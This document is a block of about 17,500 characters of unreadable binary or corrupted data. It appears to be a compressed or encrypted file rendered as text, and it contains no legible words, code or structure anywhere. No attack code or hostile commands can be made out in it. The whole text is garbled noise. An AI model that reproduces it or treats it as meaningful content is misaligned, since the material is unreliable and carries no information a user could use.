��2��\�ν��	υگ�3z:g$��:>$�Y�>�JL���>Yv�9!���e�p�M�ߊb�C�UZB�%���z7�)T>��%`���A*�i���d��ʵu92�c�*�G�šZ��E���N����Vc|��ƶ̰��2X�7��@*\Z��u��iƎ����[�d�.B�M�E�w�!��;�[X�_�����Β��1����L~U|7��`'J`��Ы���4`��-�T���&t^�@~:��s{�P� 24 :v�E.ܜe�9i^;�k�x �BTz�+Δ���e& Й�P�7�AOA���J'}�9L}e�@���G�wp(��*(�`�v�9U��;�7�������]J)
�#�@����	<ՠ��߰x*#UBi���~f�������=�ti�ZV�2�:\��Ts䬝�LǦY��޿wR�K�d��)��3COu��,�c���ɤ��jѢ�)����.����	�m=[��撓�3��q��P(�ڟ����>���
J���˃Bϛ�)3p�����i���Ƞlc�7�����M���(��p$ɭ���#�5%Hc���Ȩ���	���T����dϽ3��*�d��)�G�����c�����,����Ȯ���v��w��یa������l$�������#�<��8��w�i�;K�cw��&l w��$�9���훪����C
����|����3��#^��C)�꣛���Q�Y��ԭ-��E�^l��r.n_�&,�w�I�8�!iL��j"\';)���*Դo1C�n��I�PGe9�(��L#�H��b%�\�Iʾ,�F�%;e��r����)9vk4h��,�0~���4����	��-�Q���{4��f�l�:�[8�J��ȼ�i��.J��"���.\�M��#�D�N��w���I�����|D�J�G����a�n(�^��G%?
���5�P=��J�4Ȱ�@��	�y+�%���K�+Zp���?ܫ���"$XK�*Y�}��ud��z,-�bR#~��?>���h��XM�#�x
��/S`TG�qxJ�8ɬ팉q�J�BP�--'�����b�]�5�$���*T������j��ۥj�UuO�
��Z"��	�Y�}�9����?M�!ܲ�(B��*��i
�i��<���w�<�����	����g�M��ﻨ�x�^�"���7՛4X�z���x��� �	�� /�VZ�y��å�S�k'�I�� �~ҿ�9(�^� ��K7\z��9��h��΍�
�R��J�ĕ�ثC��
�
��RЫ)N�$��(،�(��(�XK��z�ΤG��<�B���]�9"�<�4� �<[��|�.���L��(*��Zb�ܨ[.��,����ȇ� ?������H[/��D!��2H&V|w�x[F��o�F�"�g������ī�~��F�Q���G��E���!A�H�����!��,i��S�y�	��U�H����� YfՄ�W��4}�����a�2�
6��gs[-��.��a� �3(� �X�n�P>���L!��ُX�&�N���Bqx�&;�Y+������n��ƹz��Rz�K��o�.h�`H��ɻŀ�%�ZH�6?��,��VϷ24i����h͗�Zo�	� )��x1�.h�{R]>/�w�
>�e��s���`��� T����TĎ̨�cT�8�x92]o�p�˸w -���
��������U �.?6�.o�V�o�a�g�k4�T������P{	���`5��=��2����|3ȓ@Hi�6lk�:k�+5Jx��r�
4���Z�����9["eC%�x�y��銕8�>3
?��# �@[�F�ʮ,7�s7Z�5rK<��2,�ȗ �P�2[�?�k��H��� ��$�<���3k[	w�l���?�s��"�x������႞T�b-a��I;ೝ+�L�\ɍɀ�`����?Î����뭤k����s�� ��J��5�?�p7s3<�?����M޼Y�5ƛ�+S2��˼�ʨ���ȶ��	W�r�-�!����+/���3ɑ�#N��x� ���� ���3�b��|
�ؿ ������Jٴ r��ڄM��M����,��(����PӲ)�󜲻4ͅ�K�̶��?�K��0�Dy�����¾w�z� 0���f��LN�TNW!Ұ6��6�t��ۿ�۵�DH�d�*;2�3?)���O��5�x	��
ߌ���Q#2s���˺<ȅ�3��1���?����(�P��|A+�P�����Ҩ��L,~*Iұ���t��TBwh��X�3?�	�(�,�2��˄A�;����<�?�����H��M�(
)�2�����O�4?�t�TM�0
=;	��D�늯��&$��('���L�|��;�1�k/��'��y{��`�|[w�p�� ���� ��t�2Î��K��DKA�<M�MY�H��A��N�2A���|��G�����1[��+A ���*�Q����&�L�j���9S��������0�p�rۿ�p�������H�w���;������I��E<����t�@J��2�|��hƍ�	�5O,ÿ��GK�΄��|�Gk+�*S�]�0k���� ��[�+�D	�:"��,8��}��4�1|���*�X>#�i�t�D,��#>sM����?�#��\�w_[�(TO��2�H�H7�H��[�h˰���3��#X�(�rJ(�H��ſ�z��A��<?��>�]������Y���0�%���+C��$�8	u{��l������3�
�39�۵�|	�5J�,
ϰ���+�"�ٹP�$���+��z���G�<���\D�'h
�D(ٳ ?����ÿ�Z��t��� %Ħ�X��]8	?S'��ٚ�D�0ؕ ��R��A����P]��BTݢ��Al��2�ۿ�,��ȵw\ܗ8���� �N�<��t�t�EQ�꟔h>_T(N_x�ɜ,���0pa OX	��������P�B�]�&���Y�q��ߜYM� ��Y�P���0��5x�TR,���G����s2a��Q�
İ�^��(I���ZX���E��x������P%�]�<��D�xN�++_Y:�+�p��
�M��Y�[��H[��-�P�1�=9w�U]�5X��Ĺ�2:�6�S8�	�ț���F�+`0�r�$�w��X��"�����Y�xQ� ^K����Ű	k��y��~�X^CϙM��P�`]s����M��Qu'u�S|X���#}T�X	!r�C��>u�uL��#V�7+� �1̞�`F�X¯0
�M߬xF�t�~dʣ���cT7y�%�G�M��WYh�_[هH�F؁=	���u�;P +�0N@�բÌb+����ʇ�~���M��@ϵ0�X	oM߃>h�\J֭YX�i.�_�5HҾ��M�2��Dw��Xc�)K���|�D,�Fsݽu]�L�X�,��9�{+����ҬgQ#'pӵ�Y�^���H�TQ��댄T�\�d]�XJ��Ў_��P�޲�tL*$�g�UݽM%���[��M�������8H�Ќ- 6(���j'h�'�/��P�X�X��#�xU� Ul R�&�R��i�Ͳ �P��2�dZ��mxV��2J�0A��ث�����Ʉhފ��*��n'�l�� ��Ȋ����،4�P;l�����H����V�Z�Dw�}	zm�K,7���x� �������5�X�����+İ��:�����	�7 ��X�����Pˀ�NJ>`�����R�DFMl�glJ�[?�nJ�bu �?�LA�5���� k���� �/�ھ֚��,�p��bF:��O_sa0l�f���bu�w[Vn��m��%cVc$h`�T�|Lx��~��ܽ�QD艏h+�6�NƱ��X	� ��U�N�l�P���,kc��Lܿw� �/�i�nn`}�kV2�O^�Hi˕p'�;Oy���Պ�grS�eQ`��p��%�#���- H�b��v�g��Y32`4�K��GŲ߼�k�����r�2a 8f c�\��ϕ9S-�8��fff����#�� ���I�W�n�+�bz���	�t���s�2�d@���D��<	8�B >�	˘9�c�IC��?��j�mT�*�,fx(
��鼦W_��k�t� �W-���Mk���?�̷�p�ϸw:6�N����N@�?(�)��A_KxP�R,΀C�Wm,`��2WsI�7�m���g�l4BH�>�o^��\�������� Q�֎�9�7�[=�	���8�І���g����`���~ĿK^��P"~�.+��X&n����P#�������z�G�"�h��Ucz )���M�g�|{v&`}N}��?m&��~`�?�T�B�OڔY����,��M�`# ��X* Y6o�w�6`�ʈ�@e�VQc�x=`.���zw*���N��(�e<(CY5&�G=�-d�!~�-[���ʅ�����x��pXi���ݔ�6΀��` e�����!u��Ep�0)[}�mh�=��dLo=���Tے��-�x���gA�B�
(Ee���6���z6pw+J�ٰ�]��==��Z4�����J����DL�|�o�\L�~�oq=nr��O��v#h��o/����<�g_��ܼ�?WϝǷҽyvPKmA[{}2�������3�O��8#/��5��4w?�?=�	�(?�E�P�z~���PDdLW^O�\�xH�3i�7|߈ls��K��e����6"�i��z$Q�t���M/�\�	O7~�4K�x}����K������������˺�Ƹ\ixW&��|����H��w����ά�����[��\8t�@A7���Z������T�z/�X(�
�<�Z,�pi�ϕ�ؕ2ۍ�w̢��G�3����ck�"����`��Ϯ\��,@��L3�%x�G�����!K�=�q4w�i���OƔ���lD��&a);n/��n���ŋ<v(hM6��\�~�d�Ʋ!԰�-J�����%����>��AxLW����`�����A�n�
v���q\[��M;[������T�_j�>��A�0X��A����,Yּ�Dޫ�@X粔Z̛�4�
�Q�J�Wծ���n�hV����
�AOث����:k�>-������� Z��d�В�,�����^���8��,,���U��Lw�9 ���p���8qǛ�I�*��~��#Q���xG�&}�lȯ�|k�nk���lpG���C̑�\���Q��p��7�����lyʖ��.�&�]̄$q�؜0q.�i�9Lj�޸F�ߔQ�\��| fp�$�\Lǯ8a�"u���q�i�@a������#%�����V'qZ\#6���� �BPR:�a�^�\�j�K�����ڕ������U��Иќ�i"~Y��Ɍ��GPx�9wȤ�8r�#8��T	�7uz���d���ٝ���[�I	9-�X>���A�?q�I��T��.�ͬ^�����r��B����-�9�;4��_���4?�ʍ���������.��؊uW��S�����^�/|��ql�a
����@�s������ �y�4�aL���6�y�[(��[�Ÿ
L�ӑ��+Z��%�"��Ŝ͘��~ӿBL����}a�u���.�E!"F���	�w�8��3{�w�g��v�i�(,Q����Ι'�-�B����V豞�_��-�]*G ZIЎ��ԯ�x�D\�ϸj�����N�*ta�����8����x؄�)ي%��n�x�E��m0r����Cb��I8����9�®�L� ��Dj��Q�̌���TlJl����<�%��JrO�Ĩ�3\@�«꙳JH�������ڔ��o�?��/��ͤ~`�3�Dֆ�,���$Z���Q��	���m�X�*�xd	��r��Ѻ�w��B��(ϵ 	����߂�O]���Ȃ��;m�������ʙ.���S���9�������m�0�E��/���������0�v� o��:dA��'�+�S��(�m����)��
�������4X#d$��d��J������vI��2�ߤ ���گ*El����ދD�a�7������� ��2��rm���,����L��A��Y��+�"��Y,�-,�-[�в`(��1����.�{��w[(�O+��J
����o�Z�3�	4��YdŐ �³�v����
�;��]����9��5Ę������'�����C�L�ɭZ�B!�q!ez����P.����ڄ_Bd�߭��J�����z�ZZ�8G��i��@�2]���Ȅ8 �6���^�L!�~\ .o8���Y#�0�?#�1����Ա�%�"�Y���v�	re���l�v|��c��Q�h�Y�g�Ý�� �/�_��A.U�ڐ��w�
�rZ��NUg�n���-�C�Լ����)%��}�vDn鷚��,�ͯ; xb.�Vy��6��
�L������#Be' �
��x���Z0aH�-������σ���\�`!D����~&؁ɇr�A�Z<���wݏ����	RW��H!�t�~�{��	ܯV��N���[W�ݓN 9hʍH�-.�=��(��`�ӢX�bj˔�	���'����9	��o���{'�����B?������=ON�����w�+����G��~�	 ���ՉBO(m�,V�P\�-���Wq�싨 ���4������ʑ��:��x?w�.)�(�G]��n�����TA�s�*�f��铕14(2�	��@�������^���6������TE���u�0MA[v�R�o�k��,<�F1���P˄�J�ْ0��j���Ӽ���."|����i������j{�\�	XV�"�M[�vd�ƛ�`���	Ϛ���e�Dѷ!k�T�G�d�'���
w���Q�HI���{���mt��A�k��l�7�P�^�Mٮ�z�wE�&4�MUͱ��kc�q#ו-�c��OCwk3�A.�9	��f�bӧ����v�疉NgL����-�����(���4��y9F8���s��ޟ��؈���݅5���TіA���-pR�QHJ����ʶ8Hh�ڼ	��F�H�ϰ�HT�m�v��@ԴG9������W����l������>9���B�؋W�w�o�V�P�E H�X���JЃ#0]1�Y��X���:و���S�R�Ӌ�M�PN��Fd�T(�ϼG�������T�h��W��ZU��$���	�1(����\����I ���I�L�^}aeT��@��	��	̨������]ɖ��N�!r������ߍ`"<um��F�ϵ�� �D_T��؋��*�$if@�u��׼ �8���J�4�ϴ
�L꤂N���?x�ZNr�*���x���w�� �E`y�ܯX�*��?�o8Q�kn�\�����sE�Zy���a���u0Z���t˚ډ��l�%��vۨ�1k ���^�X��K�Bo��T�춈�~�JȮ樓�8��܈�p���A#�ha���,+��:�pa8���k�줲��%͍PH�L�]A�d��M����B���@�I%���E)��p\Չ��-�Lw�,������A�1���D�Q,ϡ��ciĈ��M�����{�wٛ遯��?\W�ы���ʂ�9ȶ,�y@Ը��M���L*����Ϩ)��7�M!�H��I��ɕ����̋"�JE����G�ލ���^������o��mz����= ����ڏ8�5X���L8�	q9H����%��Y��8D�)yo�:���Q��H���$��8����l���8jVX������	���
n����4�W�E��)@籈�L�ŀQ�@/�\o�tKB���\Uv���C4Qq�؋��Ɇ�
��*�hw�4U�@8��-�G��F����/�k�F��B�QaH+�կ��Yu�<T���ݍҁB���z�zo���|ow9F���H����- �I��A���`��rș�M�t�.��֠��lz���aHJ,�*Є��e�
�1`���Qa_��UɄf!m��x ʀ����򑢍�I�
ΖH�hٶ�Ҟ,��|D���.�M����!.vK�(G�bݞvk�L��4���D.
|�ʄ*|�]Hw��� mt������t��l�� 驢��h
��;��!�<�+9�7�
�ԣ>�c/�͚̬�A��V�MȮLȄ��|�taI�\}WK\��Q`*��'N a�¨N!$��1�h�I[ؼm:�B�b��~D�����?����p 	Ru�T�H����h	H�J�p�)�e/�J)�U)�A���;���@����]IzjX��"��̢��b�����/�� !�Ō���h��$bC\�7M�m��C�w�wE)�LK��'>�λ��ed��#��>1���/ ���>�>����������:�&�؈�p���f��b�8#�x��8*P!(=e&q�(��?��!&�)_�Iz
�TX���M(PW6Aa�f�d���Ԣ��0ni�\��q7uK�t���b�O� 	��%��}Z�~��~���C��^֏e�Iz6�My�|Ջr�JCzE��&ؐ�/��.�!ϊ���͌�jzv̗D̗lȗ�a	d՘�\%�6r`��6n�'�w�����E%��".\���;b�b��Ne��/xf����!k�krA�TIu`��|I�ə�(�P�m��x��'ʸ�;�����������5Q8ȯ��s2�G�y�x8j^��!z<�\'yvK�D���:�K���%ŝ�RR�U���8����?��8�z!(BpR��hK]�rbǪ��K��8"�#NҺ����	yn���̲��H�`�3����'�����&1�s����8��I�M;i�?i�}��Ķ���wfh6�ti������ə�����,��TH��'�`Y��{�{"�w�~��7�h�Լ�
yN�JA����Jb�W�.�S��@ɻ��M�c?�,�{t�ܤ��N��Ȋ�V�Ϙ���g�K��i����P)��� Ҙv��7���O)60�&$|Mf���!�Y������|I�Z�e�
 ��'�c#ʜ����"  �ʔ�눟<nG~�.O<u��o��/�>�� 9���Ϝ��TH���HAN!�H@��w{(�M4����H��i�Ȥ1>��:;vTn2'���.n[�?殹�B��z�N�l���3��\�������1��K��N��	�^ʽ^m�<-����;ABaC��Ni���������~����%�_�����A�=��OH��Ȅ�@P]��e�M�&|��D}���0=2�0.ώ��C���	���֭��(����@�=q���<!�$>X��W�z7A��"t./���v˗��TH��I�ww� ClOC�d�����O��ۈ�Ԁ���1C�uEۂ~(W�M���f~��k��I���l<�v��A�h�Sn!L��o�:�I��ε��3L�^��t_���L��b��c���T����Gp,j��O�b�l�U����ICu���\�Ӝ~�}�Ա*���N.������o���������q����o�ˉ�b���R�E�c ?�ŀ1fb�>���'�k���������]L�<!C<���֯`�q��s�,�dw�$�<ϳ�@���'�,�s)戫�a]��O�(�T�U7���� �ߦ2�:3�d��^���H|��d+o�o��Q�lj��\��%��(s�l�Ӻ�����t�o�8-���ȠN�0Nk���d�~w² t�;ڙp'_�{��	Cw+N�LȪ��hD33����s ��;~��̰.Z>u$'qVT��{i>ٓ�I�|�ӆl�8�_e
y
H"��nI��[����u�l��u���u�Ȳ|s'�1�3y@k{�T8i*)�UwlK�����H��3+�E����F�M5i��j�������Y×�a#�2#W���6���?�=!)�h�!7�8��vB驈�?����N��d�egF�䳯3�*�~{uc����I�pHy�T����l�{_�F�����6��%��~Ĉ����Tp�������t�kG��r|�fW������	�����IO���t�a�.���uK���DЪlz��X�j���-�vm��l��� �,�-�-ӝ~q{/wG����D9���Pn+~��������BI��6pO
�6����x�.��u`���ט�.X��j,�s��^�n�i��M����(��n���AFa�	���o^�b��*��}��
*�kD��j�:���	��U�Q���ӻ�5E����i�6�mB�bI�Ψ�Ɩ) �z���X#ͺAf�^�1+�S�!��j?�vYI��@���Bh�$� ds��p'��`�L��C�c��3�4�E�ΚJI�5⢙w���B��]3X&�'*�6 0L��B遊,�Y��v8�3���	
��\���� �L��DJn��Ǣ��x�"��z	A�3���UCi=c�@��f�I>�<{�{�[E����\��S,�����F��
<)���`�n@�f�κ���$���
ی������:Ǣ���L��]<�Ӆrܫn~`��04���jcæ����(��(�ӫu���h���ٷ�z�MؓҊ�g�]�,U��~�m�EWB8:��ͪ
q�Z�Z��w*���Q�a�d���)�r:���)?L��	�}����}�갢�0h9�z|�Di��g����ĸ����`�j�l��vi0������u��&�~������� 78LRG�b�]�DVQN(�R��]l�/�ۍ�&1! �d0!����iDR�5��С'�s|[�� 
�v�J3��8�(j팏��%�f/��*�"R� �3�x���t�%SC�;��.h��w��O�#��Eo�X��;�D�- g"���hwH�p�UW��^��Ā��A��j���J`����0�:ҡ��oÇ�Dx5i��_ս!���@[�γ-�,��aZ
��z����D&�7��'�f� ��?����3(�a��-�`��{Ɍ����P�(��&�O�w��0���@ ��LO������ ������؂��;��X�QX]V�	�`)��(H�<����t	�;�i��4Yݷ|��oBQ���R���M�H���:����	!̮�q�@���&��e��w��\JJ��l��`Z��h��
�&��l`�ϩڸ������.�|���P����Q-���_%#	`���J��
�������z�,�����<L �-��,Tq��z�H�^򗤓��ĻM��
����	[�w9�c�Ăےo�BH��HLX��U�
,l�ꔉJW4���V���t�����4u�gT�|h�	�<��P~����ġ�,��7ʉ��a��S͍�1�z��������S��+��w�S��ԩ���n���
̯�@L��=R\���`K�xjA�d��3؃�h ��8��B����M��=\�;h�B��qj��i���[��j�|��+Ȅ I���+𳵉�zI��<�����R��T���t,��A�'�����@�؉��OD�߇:.H���H0; m���� !�(:`\U��-�D�帣3l}���%��@' ���I䩏�����聝 �L�n�0����Ȉ��ߋ�h��w(��`h���Ӕ �dJ&�ʎ��B�rU�?j�5�<He�������#�]��z���i�A�N��DT��h*A�8
/�j@�mI�yJ)�!��h��Α'�UQwp�ߙ��]�󊦰I���_��9����S�DNȀ�����N���ض6T��Yfٹl�Ԑ�dD�,J�܇XL�&�oT��$Mj��@:5
茫��sx��
��v�J�����@
h�T�R�{�4#�3�я����sbw����ؤx�^mNu�6�٬���r��Ǹ[��BĻ���]P�} ��b��l�wf��h��G��i���я��?��Li�WKA��h�m��Bw@�����߅�,���zeK���e���E�>��I �
��*K���<�V�A���H=>Ag���J�`�iB���p��޲�_@³U��T��&�uJܯ�S!n0Oh����U��	M�
	�/��V�5L%�o���,qɰ0��i<��~ʜ؍w�6�μڙS��g�J�9enۻ�Hw M��5ư	��ꟕ)������@�����,8�9*��{͖����'�}X~��=�%�dߟ��0ֳJ�
H��f9z����)m�T��Q0�5�4�Ti&L�v�}�jF�
��������6ɵ� *�l=�M�8Qq=7��p�%_$��J�q;��a�i�.�(�R�j۲+j�ǋ�ț�m��d\�h�FJ%��i��fg��M����ʌ��و��h{���Lw�d��Ou�*�nG��*r<�2��v�xg
F�e�L�	�τha��"�C��i�8�N�d�ͪC���M�=g��,�ށ3,��l�\G�(���v�^#Bn�0���)FE�����R:bic��0L"���\f\�Ȣ��H�������	q.x�ziy��f��>�݆���ic�ˌ0(�j�����ކ��,d��O.!v`�4�,�
6fZ��R��C�غ��2'a�	=0�|����߬ق�$���z�w����؃�m��js�ٿ�Y��꟎�"�ʸأ4���V��ָ�z���e�ឋ��0(�L���y� �?�xf�.|�阃��H�G�	=�1h��������8��y�E��¦���CΩ�<�A��,����*�_fP#�!	��L|g�x�9��?�z��:gj�;�ǅ��(��%�E|��=%�mĬ�H]����d�j�ē���d*KP�e� >��(�lX��/0���i�'�����G��(��(N�y�ً��Yw�i��銼�y�Ē�x��h��M��{�D���AƆI lb�
�^'��셇�v, �����%0�ǩ���1�R
XL&0����h7�'a�:�8%��(�Q�<���䒧��P��������J��8� � �΄�m�q��P����Z:�
���Fmi�eZ��j!��I�}���q O1�� ��S��O�$���2���a�Cn�ȸ�����3*�#�KRA|>��v	ߘ%>4�����$�	��`
���;���"��'�w=�qb�v�h�z�Fr�F�~�؛���)����嫇z��.����:;�d*���E�H��M�H�̗j�����C\;�%,���1��b8%�Ƃ���{�[�-C�#X]b�s��2y��i�����K�*��r�ꔙJ��ɺ������8{4LZ���;�h��ꂠ����{"�`bz~������G��i�4`��d���ǚi�It;����s<g�~��H���wd����\��N#�����`�H���!wԥ���ܑffx������&姝�HV���ͽƇ	�[�/�2N�6��z�=�M�~�v�4�!�
ɞ���:Ÿ�ʛj!�������z���附�M�µ����0�/�Ɲ�O�H��YR��i������֟���)�z��X�z�z�b����wɄ���Rg4�ev@�(x��é�^���}F�3=�5�ڜH~:�����?�O2�2.���h�b ��/���mvܻ侸�B�β�J�����I��ڡ�m�=࿃�w�J�����6~&�;b�� ��(��;�q��3����O��߳i���<Y����tK�{)^L� fޠ�jd�Jj��;v=�B��&"p���g��'�0�����9�����?�;�z���䲸��Ѵ
�{��q��tj���+���M�<���x��(j�
dy1������H"%g��?<��c�Q���]�[��߹����3�(�����#_�IA��󑬩vݩL�C&�X#�qt�c�m�+�)���Q�>�w���[ۺ��ͫ_ի�N�0�k��ܬ��vf��	?F��	��8����D���{�e������j_j�a���W��h�j�08����F��}��s�N�]�bp;�/y����z��N��Г��PN	1��H��}��q��ؒJ���"V���b��/����5h�6.?���?iP� n���i1�(���뤁'�����Ь�9b@��>�і[���vС~����<����IC�(�!�M�ť������wp�ƲNb�����h��LeR���������#�J;��Q������5Ḋ�Q�.�K��J���,}��[ڣ�!0(Ȉ8B%Q۾�C1�<*e!�e�Y�]������,��/ù�;���:!��q�`�d��ِ����������Z� i�R��|Y��CN�ʄdA*��Yd��.�"�)���k����,W���#8��H��M������*�̸��/��q�/O�,����
��w���|��ꕦ����@"�"9}* 9A:���ݾ��,W��KҬ�Y�0�)�Y��M�l� }�����A
�/���*��P����ˡd5H��++`.�+��Y�s��5�2} $H�Da@15��MҬH%T1=� k�%���􌵜�9ٺ�L��0�h��x�'��W�`�&�v�?)���ˏf0�\���5�G7s�3�H��o�����^��� �����C;͑ɶX�.�_>3U�����4��@��wV��\�HZ�=[��Y�J�
��L�fg�1$�z<��H��@��"�(��Y8r�?�l���Pd�x<ն����]��( ��hN��)w���=�ƌ�'�`�ѩª��?��O�,$�7-OsT@�E7�X��1�y���]#m��a�ȱf�ƨ��i�:�����U�q�zhCп��x|�^�����`�Ag��(����H�.(|x���G�1Ts�p4ƂG��4`�"wo�5ER�Ys;:{#w+tY�j*��Q��i.���Ht��|���4h�
�EϢڀ�bY�%͋v>؇J��,^�����S_	u_S�XuP�EX��9�1���o�2-�1�Gx�ʋ�ȏ�ɦ�
��-�>�4T� ����Y@�0H��U���BP�ůL:�qy�����$p̡ �P�\,П���1S1�yD!h�����Ƨ]�*��������	�[]�� _���S��&���~���[��V!|���"*�a���X���側%�V��VL�v_w?�X��:��`��y���{�:� �-����	E6E�
��2��-8z��h�����
lj�F�mc��pT�λ��l��5�D�w���X��4 o��� u�@:e���x�O"�|xS�y��^͊�c\�1�i����Gnz�֡�W����֠�t}o��	�E�J�ʌZ�^#|۴��,~%~���G���2��x�j.Ռ�u��K��z��h����0*i��!a���l*ͮ��zJ�����2�{W��wl+��/F�bTh��7���m�Z����r��C�v���^��l@��J���!��ۤ[���H�	����PU��ۍ5Gr�p�((I�=*��Pa�MMz��.��ϫϺ��z���� fIoY,����rW��8��m;��m�a�c����A9���:��������w8��U2�aRU��g�4�3wCv�"�Ƅ��ΈY�j�ߴ�I	Qt�갲<1�b��4�9�!�&=ܟ�w�JZ��Y暪��w������������u[����*�8�_��WD�������Q�d�8/K��h��ɲhH�Ȍ(�m)WÄv��Q��[	�n����}����0ӛ��_�&����!T��r(� �v��դum���B �����Ӳ��\�y��b������9�PW�rmK̺�����r<_��:̞�b,K(wl�.ޚ����w��\�"m�N�*�rRڍ�b��=��`�E�Ӯ~����l���y`��ԝ����a�w�Ÿ�:nRH���M�m�َ��+f�#%:���Fb�!�>���Em�����o��9�_�Nj����a=g.k(�:,��#e>����W.~e¤��1\4�{M4�g�/�0^���l�6�wd;�<�"7����K�O�J���KQy�J��<*/���Q�����ļ�:@�E��V�`���L��8��<w�t��ˣ��l� ˝55�i�m����r����e�\)�$9���K�/&1��C����zQ�o�Y�un�wc�5�������w\���i5����Cc[ⲅ�ۺ!���i�-ߙ�G��������Ʈҿ��L�%uÂg���u�q�6%a`)�٤%s�[sz�;�).��L�fؕ��� ˶�J��ye1�=c����n�H��|�JE�˖����$g�,�[�9�ރF��)�I�l+�/�V��!qa���;We�=7\�= �E�}����#�
�Eʞ���i@:4����i�
�I���X�!�ռ���͈˒<FwՂ��H�'W�MJ��G��3�r�@�����դ��?�� ������m�����E�zL; ��Y�o29�x�`a<���3����y�J2ۘ]���np,/�o稊Dl���:���j@C���ƣV�,��		9��d���xy`,���*�Ĳy��X���^V)Ë<�b?��j�X;�ޑj|Ň�)P\�����Q� ���P4YС�D��j�A ���D�h��>���i
�M�?~�C�RZ�w�;��Π��\���l�B:����B�`ț�����`��d���h!,�.)c��j��v%�TԖ}� ����D�SrZ�Y����QQY1��\h����H�-|��$�ý�*ֲ-�= �e�|�Pl�3�B�M�`�-m�Ç|�	~f"bʢ2Z]!�j�٭��sʫ�Bd�s��r��������r��x P擥�0�ȵ���wy��><9�y���O��+�pZY��N�z"����
*�_@�2ݍ���QwƱ����g`�&�d��):�S'*��z'ߵ�KSF���`n����ۼ^��6�Y%��9��y�*�f�.�B��
��.����S3�Er��OB��$Ad<p��F^�(�Ӻ����`;bԕ��V�S����H�<��|�+����n���X[OA��;�����<d�O�뫥�PGd�:j�ۯ�Y�c:�m��^�B��A$9ax���D<Ɇ:��F�ʏ�L����t1X==���P&�i�*9������w��kK���y�^:�����ҫ�#ҋ���.֕K�iP��N9��n�_$��W��C�>۾ H�"�\����lT��
!�K����`�ʍ�M�T.$�s��p�)T�K#�#�k�S�W���PG�ZI�0�����!kմ����Q]+]6Ӌ�d2!�sN(üE����\���M�S��Bс���ZS��l�9.��&W�l2��0'lcәmL�k���O��ˁ?���I�)��2K+�������2D�o��wl2�PhŦ�|��~&C�nڽ�ղ�n,����ן�M�!'ۼn���^`N�UA!Tc����	Fa?�A$M.7<O�Sg3!)�?���m��7N˿ҥG�mb�4���vP�mb�� L*�]�:��Y��"�$)� ��� l�w+x?���Ɩ>#%U*�m�vzZ�v:���yd ���p�ć��۱���d�t���.��"M�j�g�-��_��!TF�4^����+������s��Y��Pw�^��5|��ڒi��Q��U_�X�!��_K��9�����w��b�5��o�����|����yn��?קK��p�����ꨔ+9�������?��_������	���ڸ�~�{���K����0� ��H�}�ŏ�\�O����x��������������h����]m����X	���uj�ɔ��l	:�ܰ�Zm�������jѨ����b���K�L�- �h��`����9�����8���w�w銋�����`���)���!?�� �"�� ���<�:ڛ�=��M����!��wh�$�?��2�s�����:����y�mo�ṸF����q@���B)�AI����I>��i�}�=_�P֐�惙�C��DJ���#���o����y�<���Β3p�tn������߶����r ��z�������i������NΤ�k���ݯ��lI!�I�v�w��K�{n���1��������w���B@�� ��	���h��њ��!�р��.ϔ/�~O�̦�����;�~^���z	����k��Jõ�����P�<���-:���W��9�������PY��>ʾ
�+��o&`wO����+���a��H������?��ܭΫʸ����l_�G`ъm��1�� Þo�l־��7߫Dz��ɦ����Hj��7��������ѻ✉���Ｊ���P��^��j���΍�)ѕL��_�c<w���*[��
�i������n�d)�����n����Hp�+*\���a�����ʋ�آ�������ź �1�! W��p)���w���,@����:|~����+���?���ݸ�،i�<�,a�5����w�����O�q���)�o=q���O^,gP���5��������k�����}�����(8(B:�6��ɝ�2�;��۩��P"��n0/wH��{��(/�~k�1���]w	ڬ����_����*�Ĭ`��-�2ݫ���?���M��L����
A�����׿�O~5���y���Ư*��*���|��;�����ý��jю����Р�"!�).����%\(��"�������)"i��ܠn�#*�m��?�΂\�ͱ�~�>����'���~�c�⢳p��9��/s�/�/>0"�t��.�8�����~&���3����În��N�ѓ��b:v_w�*0�k�!��U�&�/�+%,Y;�x����&�/�-	� �Q��*�j�?�P[�
�����>�.��"�����-!�̨���y¢��ѻ�h��x;>&�,�?M��زY�	ڐ/�����
	Ì���:�a'f-���n�~/(�~����c�p)�H1��� ���)�L�^�x���5���&��h	0�?�n6'���3��nK��Q�`ꋲx$���K_昚��=���?5A/6�w�,��`��a���2��c23:�4�������/�
=��#J�ڠM���,4.�.m%0a����	���i�Ƞ�va����~�d"2[۸�J  ��B���tL�����>S�?S36�*���7�h�o~!t���ҥ��������i���H���_/HMAm����-��j#L9�4��Z���/�u�.� �Z�s�20a*�AJ=JM!u��N�N)���K}�B��O�t�9%�wI�s}���;�b2&Yn&v��yb���v��6�AAH�2�f7y�&~���B���Z��>B-���|��x4���"\��^��Y/��V�2'#F�3Q���� ��	y�ڢGn��NM>oM�!�	nj�DAG��q�)P�2��:��h��O�	�l����E��`/�� δI��t`Fm3�:R����,��Û�D<�����ö��X�۫BZ��5A���@��C��5����U������诜$����p�w���tɒ,�e C���-�����!����[���v�jI�+�L���ՠ9���NXT\�[�i�N^�[o��h�Sd�������  []�eO�q?�e�-T}�!O�?�̤��EI��S�i^ʥ���k_d��k7!8�b��i��k\��Y�i��j�<�8���L�s �JΑL^\}[��
R���2
5��>�
�5ZLЩ[��e��[_`Y��}�������]D�W�YŦ��8�|r\������9�S�R�`��P�]m�E��n�=#[Z��D��#�@~4��=JQ��c|��(m��K삎E��Bۙ��������k
8m����IP�i��ɉ��'�@�$Q�dhү����6�`�c���2��U��?Gju�>����@�X:��zj�ְ�xV-�N;n!�JeW��輈������q����w�������։��w�w���8(I����@8)K����9*M���T@9+O�18��,A��"�A:-C��B�ZA7��bTA;/G����	D����B<![/رj��"]#�;�UB}�����u��>h@&�["�C>�\��A�z���Ϲ��yj�(E�.2��08iK���_�4��������x*�
G���il$מ���D0=c_8���d$����9��g�H���f�k�k 9Qf�G����
H�I:;�WF�>�AB�w(�64q��D��w���h��ls��)���
�Z�$��h���ي�i��4��֙Ü�)l)�a��V�J��V��|^�~��LA��訊�$��C���k�n ��������V����w��i�:Ϫfy�
���O�����"Θ���nU��������1L�w�,À\��~1�Lq���~��� ��.����΢a,&!����jq��șw��ͮ����Ju�
#86w������˛����&	�a'H��]��2�!-*¬/�
�X.@��$:�~1b'v;��0���yM8.���R�^q�d2d>S�
��	K�����/ׄ��������K;�}1dH^&2�&������j <��[-cfN��T
۰�����٬��TSa��cg7(�sM�w��i���� �Z�T(7y�y��@@�6�
1.�d|[د\�����!�|��7-D����{H(��ɚv�x;���`5� �W�MMQB�b�weWI��@4XV�LD���8�F��mͰ����e%v�|��������[�r��n@���,Ru
